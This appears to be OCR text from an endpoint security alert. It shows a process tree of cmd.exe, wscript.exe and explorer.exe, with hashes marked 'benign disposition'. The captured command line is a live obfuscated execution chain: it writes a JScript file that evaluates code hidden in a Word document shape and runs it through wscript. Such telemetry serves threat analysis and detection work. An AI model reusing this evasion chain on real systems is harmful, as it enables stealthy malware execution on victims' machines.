 Aug 31
16:54 16:55 17:06
cmd.exe [PE]
wscript.exe [PE]
explorer.exe [PE]
Benign disposition.
Benign parent disposition.
File full path: c:\windows\system32\cmd.exe
File SHA-1: ee8cbf12d87c4d388f09b4f69bed2e91682920b5.
File MD5: ad7b9c14083b52bc532fba5948342b98.
File size: 302592 bytes.
Parent file SHA-1: 89a175a12bc20104770d0ef83e553f8b0e06274b.
Parent file MD5: 40d777b7a95e00593eb1568c68514493.
Parent file size: 2616320 bytes.
Command line
CWD
CMD C:\Windows\System32\cmd.exe /C set
x=wsc@ript /e:js@cript \Users\ \md5.txt &
echo
try{w=GetObject(,Wor+d.Application);this[String.fr
omCharCode(101)+'va'+'l']
(w.ActiveDocument.Shapes(1).TextFrame.TextRange.Te
xt);}catch(e){}; >\Users\ \md5.txt & echo
%x:@=%|cmd